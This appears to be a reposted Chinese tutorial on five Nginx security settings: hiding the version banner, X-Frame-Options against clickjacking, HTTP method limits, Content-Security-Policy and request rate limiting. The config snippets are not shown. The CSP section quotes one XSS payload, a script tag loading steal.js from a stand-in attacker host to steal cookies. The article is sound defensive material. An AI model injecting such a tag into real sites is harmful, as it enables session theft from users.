服务器裸奔实录:5个被你经常忽略的Nginx后门

当前位置:点晴教程→知识管理交流

→『 技术文档交流 』

:服务器裸奔实录:5个被你经常忽略的Nginx后门 :服务器裸奔实录:5个被你经常忽略的Nginx后门 服务器裸奔实录:5个被你经常忽略的Nginx后门

1. 胸前挂身份证的服务器:server_tokens off配置"黑客正在下载你的数据库备份"——当这条告警弹出时,老王刚泡好咖啡。导致这场灾难的不是什么0day漏洞,而是Nginx默认配置里明晃晃的版本号泄露。就像在胸前挂着"我用Nginx 1.18.0"的身份证,把服务器的软肋暴露给全世界。 漏洞原理:默认配置下,Nginx会在响应头中泄露精确版本号(如Server: nginx/1.21.0)。黑客可通过CVE数据库快速匹配对应版本漏洞,去年某教育机构因此被拖库10万条学生信息。 修复代码:

2. 点击劫持陷阱:X-Frame-Options防御某电商平台曾遭遇诡异攻击:用户在正常浏览商品时,点击"加入购物车"却触发了转账操作。罪魁祸首就是缺失的X-Frame-Options头——黑客将钓鱼页面嵌套在透明iframe中覆盖在正品网站上,实现"点击绑架"。 防御配置:



3. 开门揖盗的HTTP方法:请求限制配置2024年某政务网站被黑事件震惊业界:黑客通过PUT方法直接上传webshell。检查发现Nginx竟然允许所有HTTP方法,相当于给小偷配了把万能钥匙。 安全配置:



4. XSS攻击温床:Content-Security-Policy某论坛因XSS漏洞导致管理员账号被盗,黑客仅用一行代码<script src=//hacker.com/steal.js>就窃取了所有cookie。CSP头就像网站的"门卫",严格控制资源加载来源。 基础防护配置:



5. DDoS洪水防御:limit_req限流配置"双11"促销时,某电商网站因未配置限流,被恶意请求击垮——每秒2万次请求直接打满服务器CPU。合理配置限流就像给服务器装了"防洪闸"。 实战配置:

安全配置速查表

该文章在 2025/8/20 10:42:03 编辑过 |

关键字查询

相关文章

正在查询... |